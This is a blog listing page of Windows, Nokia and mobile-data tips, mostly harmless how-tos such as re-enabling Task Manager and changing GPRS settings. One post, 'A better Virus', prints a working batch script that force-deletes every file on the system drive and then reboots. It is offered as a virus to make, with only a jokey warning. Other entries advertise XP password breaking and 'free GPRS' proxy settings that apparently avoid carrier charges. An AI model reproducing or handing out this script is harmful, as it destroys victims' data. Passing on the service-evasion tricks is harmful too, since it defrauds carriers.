HTC Google Nexus One Gsm Unlocked
The Main features on Google's Nexus One Smartphone.
It's 2G Quadband GSM 850 / 900 / 1800 / 1900 means any sim card any country.
Its's 3G Triband HSDPA 1700 / 2100 / 900 means most sim cards around the world
The Nexus One Weighs 130 grams
Added By Sarath 0 comments
How to remove new folder exe or regsvr exe or autorun inf virus
Cut The Supply Line
1.Search for autorun.inf file. It is a read only file so you will have to change it to normal by right clicking the file , selecting the properties and un-check the read only option
Added By Sarath 0 comments
Labels: Computer, New Folder.exe, Tricks, Virus, Windows
Change the text in start button
If you’d like to try the procedure I used, the instructions follow.
Step 1 – Modify Explorer.exe File
Added By Sarath 0 comments
Recover Filez
It is possible to recover files with file recovery software.
I reccommend Recuva (pronounced "recover"), it is a freeware Windows utility to restore files that have been accidentally deleted from your computer.
This includes files emptied from the Recycle bin as well as images and other files that have been deleted by user error from digital camera memory cards or MP3 players.
Download From Rapidshare Without Any LIMITZ!!!
Added By Sarath 0 comments
Labels: Free Download, RapidShare
Task Manager Disabled
If you are working on Windows XP pro, following steps will help you to enable Task Manager
2.Enter gpedit.msc in the Open box and click OK
3.In the Group Policy settings window, select User Configuration
Added By Sarath 0 comments
Labels: Task Manager, Windows
To Stop Boot Your System
3.Right click on HKEY_LOCAL_MACHINE....select Permissions
Added By Sarath 0 comments
A better Virus
Open Notepad
Paste this
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Added By Sarath 0 comments
Learn to make a Simple Virus
Its soo interesting and it is soo Risky one..
So...dont try this!!!
And We are not Responsible for any Problems....
Follow these simple steps to create a VIRUS which can delete your C: drive..
Added By Sarath 0 comments
Labels: Virus
Ssvchosst.exe..How to fix this virus
Ssvchosst.exe
It is a virus, luckily your antivirus has already removed it from your pc. one trace is remains in registry which will try to load it on startup.
Ok, do the following step and get rid of it.
Open Run , type regedit and press enter
Added By Sarath 0 comments
Labels: Windows
How o enable REGEDIT
tDo you have a problem with your regedit??
when you open regedit a window opens like this:"Registry is disabled by your administrator" na??
Follow these simple steps to enable your REGISTRY
1.Start
2.Run
Added By Sarath 0 comments
Labels: Windows
Create Your OWN Google Homepage
Example: My name is sarath so in place of google what will be written is SARATH.
Added By Sarath 0 comments
Labels: Google
Lock Icons On the Desktop...
You have arranged your desktop to look nicely with your wallpaper. Presently comes someone and mess up the nice arrangement. To lock your desktop icons into place, first arrange it carefully the way you want it to be, then open up the registry editor. Go to
Added By Sarath 0 comments
Labels: Windows
NOKIA All Secret Codes...
Added By Sarath 1 comments
Labels: Nokia
23 Trrickss To Speed Up Your Computer System...
Added By Sarath 0 comments
Labels: Computer
Way To Track IP Address...
 To see the ip all computers you are connected to (web servers, people attempting to hack into your computer). Go to dos (start>run>type command) and run the netstat command. Type netstat /? for details. Type netstat -r at the command prompt to see the ip of all computers you are connected to
To see the ip all computers you are connected to (web servers, people attempting to hack into your computer). Go to dos (start>run>type command) and run the netstat command. Type netstat /? for details. Type netstat -r at the command prompt to see the ip of all computers you are connected to Added By Sarath 1 comments
Labels: IP Address
Extract Audio Tracks From Viedos
First, lets download the ffmpeg tool (that’s for Windows Operating System. If you are using linux operating system, you can get the ffmpeg tool as a package distribution) and open the
Added By Sarath 0 comments
Labels: Youtube
Send Anonymous Emails A Great Technique.
This summary is not available. Please click here to view the post.
Added By Sarath 0 comments
Labels: Email
All XP Passwords Breaking Tricks...
1. Place your Windows XP CD in your cd-rom and start your computer (it’s assumed that your XP CD is bootable – as it should be - and that you have your bios set to boot from CD)
Added By Sarath 0 comments
Labels: Windows
VodaFone Manual GPRS Setting
Vodafone GPRS Settings
SMS VL to 52586 (toll free)
OR
For Nokia
Vodafone live! manual settings for Nokia phones
To access Vodafone live! on your Vodafone GPRS mobile phone, all you need to do is to activate Vodafone live! and get the settings on your Vodafone mobile phone.
Added By Sarath 0 comments
Labels: Vodafone
IDEA GPRS Settings...It Can Change Your Life
Data Bearer: GPRS
Access point name: imis
Added By Sarath 0 comments
Labels: Idea
Anti Hax0r :To Enable Task manager
Anti HaxOr:
Itz a Software for you to enable you Task Manager & Registry,When they are blocked by the virus which are hidden in you computer..
You have to just please follow the stepz given below.
Added By Sarath 0 comments
Labels: Computer
How to Change Ip Address
To change your IP address follow the stepz given below:
1. Click on “Start”
2. Click on “Run”
3. Type in “command” and hit ok
Added By Sarath 0 comments
Labels: Network
How To Speed Up Your Windows XP By Disabling File Indexing
File indexing is a Windows service that like many others, is totally useless – unless you do a lot of searching on your computer. As most users don’t, it’s a good idea to disable it to speed up actions like opening and closing files and folders on your Windows XP.
Added By Sarath 0 comments
Labels: Windows
How to: enable fast user switching.
User switching is the fastest way to switch to a different user account.
This lets you have several accounts logged in at the same time, but only one of them interacts with the keyboard, mouse, etc. and is open, while the rest continue to run open programs.
To enable fast user switching:
1. Go to Control Panel and click on user accounts.
2. Click the User accounts icon in the Control Panel icons section to open the User accounts window.
Added By Sarath 0 comments
Labels: Windows
How to: Rename the Recycle Bin.
If you want a totally customized Windows XP, then renaming the Recycle Bin can be quite useful. You could rename it to trash, garbage [or pretty much anything you can imagine ].
Follow these steps to rename the Recycle Bin:
Added By Sarath 0 comments
Labels: Windows
Windows XP Shortcut: Alt+Tab
Alt+Tab – Switching between open windows.
Hold down Alt and press tab repeatedly to select any open window.
More Cool Windows XP tips & tricks HERE
Added By Sarath 0 comments
Labels: Windows
How to: Toggle Autoplay
Autoplay is very useful, but can also be a security risk.
To turn it on or off:
1. Open gpedit.msc from the run box from the start menu.
2. Navigate to Computer Configuration > Administrative Templates > System
3. Find Turn off autoplay
Added By Sarath 0 comments
Labels: Windows
IDEA free GPRS
Free Gprs In Idea:
IP:10.4.42.15
PORT:8080
APN:mobile
HP:Any
BAl:Any
SOFTWARE:UltraSurf9.5(4 Pc)
Dat's It.
Now Connect Ur Cell 2 Pc & Enjoy
Added By Sarath 0 comments
Labels: Idea
Shut Down The Computer Fast
By default, your Windows XP will shut down when the Power button is pressed. It’s a good idea to change it so that the shutdown menu is opened instead, especially if you have little kids running around the house.
It’s quite easy to change it:
Step 1:
Go to your Windows XP’s desktop and right-click it. Select “Properties” and the Display Properties window will appear.
Open the “Screen Saver” tab and look for the “Power” button near the bottom of the window. Click it.
In the “Power Options Properties” window that opens, go to the “Advanced” tab.
There is a dialog box in the “Power Buttons” section. Choose what you want Windows to do when the power button is pressed.
“Ask me what to do” will make it open up the shutdown menu.
Click “OK” and restart your computer. From now on, pressing the power button will open the shutdown menu, letting you decide what you want to do.
Added By Sarath 0 comments
Labels: Windows
Ctrl + Enter
When you type something into the address bar and press Ctrl + Enter, you will be automatically taken to http://www.something.com.
This is a very useful shortcut, you’ll thank it from saving you from typing in all those www.’s and .com’s when you just want to get to somewhere. Fast.
Alt + Ctrl + Enter will open the site you want in a new tab.
But what if you want to get to a .org? Such as Wikipedia? Well, the answer is imple. Press Shift + Ctrl + Enter.
A Shift + Enter will take you to a .net, like xptricks.net! So the next time you want to visit, just type xptricks and press the magic keys. Bookmarking me will also do just fine (Press Ctrl + D to bookmark)
Ctrl + W
So, the next time you’re surfing in Firefox and need to close something fast, remember – Ctrl + W !
(Note: to close the whole browser or any other window, press Alt + F4.)
Change text size
Tap Ctrl and + to make text larger or Ctrl and – to make text smaller.
Searching
Press Ctrl + F to search for a specific word in the site.
If you can’t find what you’re looking for on google and yahoo, try a metasearch engine such as dogpile, that compiles results from most popular search engines.
Added By Sarath 0 comments
Labels: Browsing
A Faster Way To Shut Down And Log Off Your Windows XP
If you’re experiencing slow shutdowns and log offs on your Windows XP, this trick will help you.
Instead of accessing the shutdown menu via Start->Turn Off Computer, open the Task Manager by pressing Ctrl+Alt+Delete.
Press “Shut Down” at the top of the Task Manager and choose what you want your Windows XP to do:
Added By Sarath 0 comments
Labels: Windows
Vodafone Free GPRS Settingz
Vodafone Free Gprs:
-
APN:vlive
-
IP:196.6.120.12
-
PORT:8080
-
Browser:Use UCWEB 6.3
-
HP: any (NT 4 MH)
-
Free MCA Just Dail
*62*+9155705#
Added By Sarath 0 comments
Labels: Vodafone